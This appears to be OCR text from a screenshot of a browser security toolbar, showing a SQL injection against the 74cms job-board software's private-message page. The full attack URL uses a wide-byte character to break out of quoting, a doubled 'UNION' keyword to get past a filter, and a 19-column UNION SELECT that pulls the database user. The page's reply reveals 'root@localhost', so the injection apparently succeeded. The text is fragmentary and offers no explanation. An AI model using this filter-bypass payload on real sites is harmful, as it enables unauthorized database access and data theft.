 me=錦' unioUNIONn SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%23 Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse-IP >>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://web.com/74cms/user/user_pms.php?act=add_save&toname=%E9%8C%A6%27%20unioUNIONn%20SELECT%201,2,user
%28%29,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%23
- 
+
Enable Post data Enable Referrer
您没有下载过会员root@localhost创建的简历，下载过简历后才可以给TA发短消息！